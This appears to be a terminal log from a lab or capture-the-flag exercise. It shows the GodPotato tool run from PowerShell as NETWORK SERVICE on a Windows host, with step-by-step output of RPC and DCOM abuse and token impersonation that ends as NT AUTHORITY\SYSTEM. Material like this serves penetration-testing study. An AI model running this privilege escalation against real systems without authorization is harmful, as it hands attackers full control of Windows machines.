 PS C:\Users\edwardle.WINDCORP\Desktop>
.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140721164713984
[*] DispatchTable: 0x140721167023312
[*] UseProtseqFunction: 0x140721166404464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\3b805b36-7097-4fa9-8b1d-bd1fe624f306\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c402-1788-ffff-53cc-34fba486ecd5
[*] DCOM obj OXID: 0xaf4d53a03ffa6c4a
[*] DCOM obj OID: 0x3290eb474e5a8cb7
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 6012
PS C:\Users\edwardle.WINDCORP\Desktop>